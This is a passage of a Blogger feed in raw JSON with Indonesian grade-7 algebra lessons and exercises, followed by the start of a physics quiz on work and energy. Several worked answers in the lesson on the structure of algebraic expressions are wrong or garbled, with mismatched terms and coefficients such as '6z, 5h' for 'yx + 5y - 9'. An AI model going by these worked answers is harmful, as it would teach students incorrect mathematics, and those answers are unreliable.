1)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(10x + 3y + 2z) – (6x + y + l\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ez)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(15m + 7n) – (10m + 5n)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(9a + 8b + 6c) – (4a + 3b + 2c)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(20x + 15y) – (12x + 9y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(11p + 7q + 3r) – (5p + 2q + r)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(8a + 6b + 4c + 2d) – (3a + 2b + c + d)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/6506724148083963066\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/pengurangan-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6506724148083963066"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6506724148083963066"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/pengurangan-bentuk-aljabar.html","title":"PENGURANGAN BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-2964129961684190239"},"published":{"$t":"2025-09-10T16:32:00.001+07:00"},"updated":{"$t":"2025-09-10T16:32:04.782+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"LATIHAN PENJUMLAHAN BENTUK ALJABAR MUDAH"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-79c016ce-7fff-8aca-3f9c-5971751e0cd2\"\u003ESEDERHANAKANLAH\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x + 5x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E7a + 2a\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4p + 6p\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E8m + 3m\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2y + 9y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4p + 6q + 3p\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2m + 5n + 4m\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(3x + 2y) + (5x + y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6a + 3b) + (2a + 7b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2x + 5) + (4x + 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(7p + 2q + r) + (3p + 6q + 4r)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(5x + 3y + 2) + (7x + 4y + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2a + 3b + 4c) + (5a + 2b + 6c)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(10x + 4y) + (3x + 7y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(8m + 6n + 5) + (2m + 9n + 7)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(12a + 7b) + (8a + 13b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(4x + 3y + 2z) + (7x + 5y + 6z)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(9p + 4q + r) + (11p + 6q + 3r)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2x + 3y + 4z) + (x + 5y + 2z)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6a + 2b + 5c + d) + (4a + 7b + 3c + 2d)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/2964129961684190239\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-penjumlahan-bentuk-aljabar-mudah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2964129961684190239"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2964129961684190239"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-penjumlahan-bentuk-aljabar-mudah.html","title":"LATIHAN PENJUMLAHAN BENTUK ALJABAR MUDAH"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-9201059107379171957"},"published":{"$t":"2025-09-09T14:24:00.001+07:00"},"updated":{"$t":"2025-09-09T14:24:16.126+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"MENYEDERHANAKAN BENTUK ALJABAR (PENJUMLAHAN DAN PENGURANGAN)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-5a82170c-7fff-8768-7811-ad8f862fbfeb\"\u003EMateri Aljabar Kelas 7\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETopik: Menyederhanakan, Penjumlahan, dan Pengurangan Bentuk Aljabar\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003E1. Menyederhanakan Bentuk Aljabar\u003C\/h2\u003E\u003Ch3 dir=\"ltr\"\u003EPengertian\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EMenyederhanakan bentuk aljabar artinya menggabungkan suku-suku sejenis.\u003Cbr\u003E Suku sejenis adalah suku yang mempunyai variabel dan pangkat variabel yang sama.\u003Cbr\u003E Contoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x dan 5x → sejenis\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2a² dan 7a² → sejenis\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4x dan 6y → tidak sejenis\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EContoh\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 3x + 5x\u003Cbr\u003E → suku sejenis, jadi (3 + 5)x = 8x\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 2a + 3b + 4a\u003Cbr\u003E → gabungkan suku a: (2a + 4a) + 3b = 6a + 3b\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 7p + 3q – 2p + q\u003Cbr\u003E → (7p – 2p) + (3q + q) = 5p + 4q\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E2. Penjumlahan Bentuk Aljabar\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003ECara\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJumlahkan suku-suku yang sejenis.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku tak sejenis tidak bisa digabung.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EContoh\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(4x + 3y) + (2x + y)\u003Cbr\u003E = (4x + 2x) + (3y + y)\u003Cbr\u003E = 6x + 4y\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(5a – 2b + 7) + (3a + b – 4)\u003Cbr\u003E = (5a + 3a) + (–2b + b) + (7 – 4)\u003Cbr\u003E = 8a – b + 3\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E3. Pengurangan Bentuk Aljabar\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003ECara\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EUbahlah tanda suku-suku dalam kurung kedua, lalu gabungkan suku sejenis.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EContoh\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6x + 3y) – (2x + y)\u003Cbr\u003E = 6x + 3y – 2x – y\u003Cbr\u003E = (6x – 2x) + (3y – y)\u003Cbr\u003E = 4x + 2y\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(7a – 5b + 4) – (3a – 2b – 6)\u003Cbr\u003E = 7a – 5b + 4 – 3a + 2b + 6\u003Cbr\u003E = (7a – 3a) + (–5b + 2b) + (4 + 6)\u003Cbr\u003E = 4a – 3b + 10\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 5x + 7x – 3y + 2y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitunglah: (3a + 4b) + (2a – b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitunglah: (8p – 3q + 5) – (2p + q – 2)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/9201059107379171957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/menyederhanakan-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9201059107379171957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9201059107379171957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/menyederhanakan-bentuk-aljabar.html","title":"MENYEDERHANAKAN BENTUK ALJABAR (PENJUMLAHAN DAN PENGURANGAN)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-2957498908993789669"},"published":{"$t":"2025-09-01T07:46:00.002+07:00"},"updated":{"$t":"2025-09-01T07:48:46.323+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"STRUKTUR BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-99009ef8-7fff-77ef-b579-05fa620424a8\"\u003EMata Pelajaran: Matematika\u003Cbr\u003E Kelas: VII (7)\u003Cbr\u003E Topik: Aljabar\u003Cbr\u003E Subtopik: Struktur Bentuk Aljabar\u003Cbr\u003E Alokasi Waktu: 2 JP (80 menit)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EA. Tujuan Pembelajaran\u003C\/h2\u003E\u003Cp dir=\"ltr\"\u003ESetelah mengikuti pembelajaran ini, siswa diharapkan mampu:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenjelaskan pengertian bentuk aljabar.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMengidentifikasi bagian-bagian dari bentuk aljabar (variabel, koefisien, konstanta, dan suku).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMengelompokkan bentuk aljabar berdasarkan banyaknya suku (monomial, binomial, trinomial, polinomial).\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EB. Materi Pembelajaran\u003C\/h2\u003E\u003Ch3 dir=\"ltr\"\u003E1. Pengertian Bentuk Aljabar\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EBentuk aljabar adalah ungkapan matematika yang terdiri dari huruf (variabel) dan bilangan (konstanta\/koefisien) yang dihubungkan oleh operasi hitung ( +, –, ×, \u00F7 ).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2a - 7\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x² + 3x - 5\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003E2. Bagian-Bagian Bentuk Aljabar\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel (peubah): huruf yang mewakili bilangan, misalnya .x , y , a , b\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKoefisien: bilangan yang mengalikan variabel.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstanta: bilangan tetap (tanpa variabel).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku: bagian dari bentuk aljabar yang dipisahkan oleh tanda “+” atau “–”.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4x + 7y - 3\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel: x dan y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKoefisien: 4 (untuk x ), 7 (untuk y )\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstanta: -3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku: 4x , 5y , -3\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003E3. Jenis Bentuk Aljabar Berdasarkan Jumlah Suku\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMonomial → hanya 1 suku\u003Cbr\u003E Contoh: 5x , 8a²\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBinomial → 2 suku\u003Cbr\u003E Contoh: 3x + 5 \u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETrinomial → 3 suku\u003Cbr\u003E Contoh: a + b + 5\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPolinomial → lebih dari 3 suku\u003Cbr\u003E Contoh: 2x³ - x² + 5x + 8\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EC. Contoh Soal dan Pembahasan Singkat\u003C\/h2\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan variabel, koefisien, konstanta, dan suku dari bentuk aljabar berikut:\u003Cbr\u003Eyx + 5y - 9\u003Cbr\u003E Jawab:\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel: x dan y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKoefisien: 6 (untuk x) dan 5 (untuk y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstanta: -9\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku: 6z , 5h , -9\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan jenis bentuk aljabar berikut:\u003Cbr\u003E a. 2y → Monomial\u003Cbr\u003E b. a + 3 → Binomial\u003Cbr\u003E c. p²b+ p + 5 → Trinomial\u003Cbr\u003E d. 7y³ - 5y² + y + 4 → Polinomial\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003ED. Latihan Soal\u003C\/h2\u003E\u003Ch3 dir=\"ltr\"\u003ESoal 1\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003ETentukan variabel, koefisien, konstanta, dan suku dari bentuk aljabar berikut:\u003Cbr\u003E a. Im - 12\u003Cbr\u003E b. 3x + 4y - 5z\u003Cbr\u003E c. 2p + 7q - 9 + r\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003ESoal 2\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EKlasifikasikan bentuk aljabar berikut ke dalam monomial, binomial, trinomial, atau polinomial:\u003Cbr\u003E a. 9x\u003Cbr\u003E b. 2a + 5\u003Cbr\u003E c. 3x² + 7x + 4\u003Cbr\u003E d. 4x⁴ + 3x³ + 2x¹ + x + 1\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EE. Penutup\u003C\/h2\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBentuk aljabar terdiri dari variabel, koefisien, konstanta, dan suku.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBerdasarkan jumlah suku, bentuk aljabar dibagi menjadi monomial, binomial, trinomial, dan polinomial.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDengan memahami struktur bentuk aljabar, kita bisa lebih mudah mengoperasikan aljabar pada materi berikutnya.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/2957498908993789669\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/struktur-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2957498908993789669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2957498908993789669"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/struktur-bentuk-aljabar.html","title":"STRUKTUR BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7046172141951199293"},"published":{"$t":"2025-08-27T15:39:00.001+07:00"},"updated":{"$t":"2025-08-27T15:39:12.332+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"PERSIAPAN 2 SUMATIF USAHA DAN ENERGI"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-842708b7-7fff-3eb9-6bd8-6f544f930dfe\"\u003EPERSIAPAN SUMATIF USAHA DAN ENERGI\u003C\/p\u003E\u003Cbr\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EUsaha dikatakan dilakukan jika terdapat gaya dan … (isi dengan syarat kedua).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESatuan usaha dalam SI adalah …\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" 